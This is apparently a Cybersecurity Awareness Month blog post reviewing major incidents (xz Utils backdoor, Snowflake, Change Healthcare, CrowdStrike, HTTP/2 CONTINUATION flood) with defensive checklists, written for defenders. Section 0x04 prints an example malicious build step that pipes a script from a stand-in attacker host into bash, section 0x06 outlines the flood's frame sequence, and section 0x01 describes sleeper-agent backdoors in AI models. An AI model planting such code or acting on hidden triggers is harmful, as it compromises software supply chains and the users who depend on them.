ToxSec Cybersecurity Awareness Month!

ToxSec | Happy Cybersecurity Awareness Month! Let's talk about AI, cloud and Saas security. What's next? Passwordless authentication!

This year’s biggest security incidents show that supply chain integrity, third-party risk, and operational resilience are now more critical than ever. From AI backdoors to global outages caused by security tools, ToxSec breaks down the key lessons and the defensive plays you need to make.

0x00 The Year in Breach

Cybersecurity Awareness Month can feel like a compliance checkbox, but this year was a lesson in consequences. We watched a single ransomware attack freeze payments across the U.S. healthcare system. We saw SaaS credential leaks cascade into widespread customer data extortion. We also saw a new protocol-level DoS attack bring down servers with a single TCP connection, and a security tool update cause a global, self-inflicted outage.

If there’s one takeaway, it’s this: our attack surface grew, our dependencies deepened, and the guardrails lagged behind. The line between a vendor’s vulnerability and your own crisis has never been thinner. This isn’t about checking boxes; it’s about understanding the real-world threats that defined the last twelve months and building a defense that works.

0x01 Sleepers, Rules, and Risk

This was the year AI security left the lab and hit the real world. Research on “sleeper agents” proved that models can be trained to hide malicious behaviors that survive standard safety evaluations. These backdoors activate on a hidden trigger, like a specific phrase or date, turning a helpful assistant into an insider threat capable of leaking data or executing unauthorized commands. The integrity of your entire AI supply chain is now a critical security domain.

Check out the GenAI Crash Course if you want to dive deep into AI.



Regulators are moving faster than ever. The EU AI Act is no longer a future problem, with key prohibitions becoming active in early 2025 and duties for general-purpose AI models following shortly after. For practical guidance, the NIST AI Risk Management Framework provides a solid baseline. It’s time to map your models, assess their risks, and build a governance process that can stand up to scrutiny.



Blue Team Checklist:

Inventory & Classify: Map all generative AI use cases and the models powering them.

Adopt NIST AI RMF: Use the framework to guide your governance, risk assessment, and control implementation.

Test Your Models: Don’t just trust vendor claims. Conduct red-teaming exercises to hunt for evasion, manipulation, and sleeper agent behaviors.

Track Legal Timelines: Brief your legal and compliance teams on the EU AI Act deadlines.

0x02 SaaS/Cloud Credential Cascades

The Snowflake incident was a wake-up call for SaaS security. Attackers didn’t breach Snowflake’s core infrastructure; they walked in the front door using credentials harvested from customer environments by info-stealer malware. This campaign highlighted a critical weakness: cloud security is often compromised by endpoint insecurity. Once inside customer tenants, the attackers exfiltrated data and initiated extortion campaigns, demonstrating how quickly a credential leak can become a major breach.

This event points to a systemic issue of secret sprawl, stale service accounts, and over-privileged OAuth applications across the SaaS ecosystem. The lesson is clear: your cloud is only as secure as the credentials used to access it.



Blue Team Checklist:

Enforce MFA Everywhere: No exceptions for any user, especially privileged accounts.

Use IP Allow-listing: Restrict access to your SaaS tenants to trusted corporate networks and VPNs.

Audit Service Accounts: Hunt for and eliminate stale, over-privileged, or unused service accounts and API keys.

Implement Workload Identities: Where possible, shift from long-lived credentials to short-lived, auto-rotating tokens for service-to-service communication.

0x03 Ransomware vs. Critical Infrastructure

The Change Healthcare attack was a brutal demonstration of systemic risk. A single ransomware event didn’t just disrupt a company; it crippled a core pillar of the U.S. healthcare system. For weeks, claims processing was frozen, pharmacies faced delays filling prescriptions, and the personal data of a massive portion of the population was exposed. The outage revealed a national-scale single point of failure, proving that the security of one critical vendor can impact an entire industry.

This incident forces a hard look at resilience. You have to plan for the failure of the critical suppliers you depend on. If your billing, claims, or logistics provider went dark tomorrow, what would you do?

Blue Team Checklist:

Map Critical Dependencies: Identify all third-party services essential for core operations.

Demand Contingency Plans: Ask your critical vendors for their offline operating procedures and recovery plans.

Run Supplier Tabletops: Don’t just ask for plans, test them. Run joint incident response exercises with key suppliers to validate their (and your) playbooks.

Segment Your Networks: Ensure critical internal systems can operate even if external connections to a compromised vendor must be severed. Isolate payment and billing networks from general corporate traffic.

0x04 Open-Source Supply Chain Wake-Up

The xz Utils backdoor (CVE-2024-3094) was the supply chain near-miss that cybersecurity professionals will be talking about for years. A sophisticated, patient attacker managed to slip a malicious backdoor into a ubiquitous open-source compression library used by major Linux distributions. It wasn’t found by a state-of-the-art scanner or a security audit; it was discovered by a developer who noticed a 500ms delay while debugging SSH logins.

This incident proved that even widely used and trusted open-source components can be compromised. The attack bypassed source code review and targeted the build process itself, highlighting the need for deeper visibility into how our software is made.

# A compromised build script might look like this:

# Legitimate build step

./configure && make

# Malicious code injected by attacker

if [ “$RELEASE_BUILD” == “true” ]; then

# Only runs during the official build, making it harder to spot

curl -s [http://attacker.com/payload.sh](http://attacker.com/payload.sh) | bash

fi

Trusting a package simply because it’s popular is no longer a viable security strategy.



Blue Team Checklist:

Verify Software Provenance: Use frameworks like SLSA (Supply-chain Levels for Software Artifacts) to verify where your software components came from and how they were built.

Implement Build-Time Attestations: Ensure your CI/CD pipeline cryptographically signs and attests to the integrity of your build artifacts.

Monitor for Anomalies: Implement CI checks that look for unusual behavior, such as unexpected file changes, new dependencies, or performance degradation during the build process.

Diversify Your Dependencies: Where possible, avoid relying on a single open-source project or maintainer for critical functionality to reduce single points of failure.

0x05 Passwordless Tipping Point

The shift to passwordless authentication hit a critical mass this year. Passkeys are no longer a niche feature; they have significant momentum in both consumer and enterprise applications. Now is the time to move from experimenting to strategic planning. This means mapping out migration paths for your users, designing a seamless user experience, and building robust fallback mechanisms for when biometric or hardware authenticators aren’t an option.

Simultaneously, a major blow was struck against phishing. Google and Yahoo’s new bulk-sender requirements forced widespread adoption of email authentication standards like SPF, DKIM, and DMARC. This move is cleaning up the email ecosystem by making it significantly harder for attackers to spoof trusted domains. If you haven’t already, it’s time to get your own house in order.

Blue Team Checklist:

Plan Your Passkey Rollout: Begin piloting passkeys with internal teams to work out the UX and support kinks before a wider launch.

Audit Your Email Domains: Verify that all your domains have correct and enforced SPF, DKIM, and DMARC records.

Monitor DMARC Reports: Actively use DMARC aggregate and forensic reports to identify and shut down unauthorized services trying to send email as you.

Design for Fallbacks: Ensure your authentication flows gracefully handle scenarios where passkeys can’t be used.

0x06 Protocol-Layer DoS Returns

Last year’s Rapid Reset attack was a warning, and this year, the HTTP/2 CONTINUATION Flood (CVE-2024-27983) proved that protocol-level vulnerabilities are a persistent threat. This new attack vector allows a single client to exhaust server memory and CPU by sending a malformed stream of CONTINUATION frames.

# Conceptual example of the attack sequence

SEND HEADERS (END_HEADERS flag is NOT set)

SEND CONTINUATION (payload, END_HEADERS is NOT set)

SEND CONTINUATION (payload, END_HEADERS is NOT set)

...

# Repeat thousands of times without closing the header block

# This forces the server to allocate memory for a giant header that never finishes

It’s a low-bandwidth, high-impact attack that bypasses traditional volume-based DDoS mitigations. This underscores the need to look beyond network-layer defenses and harden the application stack itself. Your edge infrastructure, including web application firewalls and load balancers, is the primary line of defense. The mitigations you put in place for Rapid Reset were a good start, but you need to verify that your vendors have provided specific protections against this new variant.

Blue Team Checklist:

Patch Your Edge: Immediately apply all security updates from your cloud providers, CDN vendors, and hardware manufacturers related to this vulnerability.

Review Edge Configurations: Check your WAF and server settings to ensure they enforce strict limits on the number of CONTINUATION frames per HTTP/2 stream.

Test Your Defenses: Don’t assume patches work. Use publicly available proof-of-concept tools to actively test whether your infrastructure is still vulnerable.

Map Protocol Dependencies: Understand where HTTP/2 is used in your environment and ensure all instances are protected, not just the public-facing ones.

0x07 Resilience > Perimeter

Perhaps the most humbling event of the year was watching a single, faulty security update from CrowdStrike trigger a historic global outage. From airlines to banks to media outlets, organizations around the world experienced massive disruptions. The incident was a powerful reminder that the tools meant to protect us can also become single points of failure. True resilience requires surviving the failure of your own defenses.

This event forces a critical re-evaluation of operational resilience and the risks of a vendor monoculture. If your EDR, firewall, or identity provider went down tomorrow, could you still operate? Do you have the ability to disable a faulty agent or roll back a bad update without taking down the entire fleet? Your resilience plan must account for failures from both external threats and trusted partners.

Blue Team Checklist:

Implement Staged Rollouts: Never push a critical update to your entire environment at once. Use phased deployments to catch issues before they become global incidents.

Test Your Kill-Switches: Ensure you have a reliable, out-of-band method to disable or roll back security agents and configurations.

Develop “EDR Down” Scenarios: Run tabletop exercises to simulate the failure of a critical security tool and validate your response and recovery playbooks.

Review Vendor Monoculture: Assess the risk of relying on a single vendor for a critical security function and explore options for diversification where it makes sense.

0x08 A Unified Defense

The incidents that defined this year share a common thread: our risk is interconnected. The security of your AI models depends on the data they were trained on. The safety of your cloud tenants depends on the security of your employees’ laptops. The uptime of your entire business depends on the resilience of your critical vendors, including your security partners.

A modern defense is not a set of siloed tools. It is a unified strategy that treats the supply chain, third-party risk, and operational resilience as a single, integrated problem. The checklists in this report are a starting point. The real work is to build a culture where every team understands that in today’s environment, nobody is an island.

Want to read more? Check out ToxSec’s article on the Nvidia AI Kill Chain

Happy cyber security awareness month!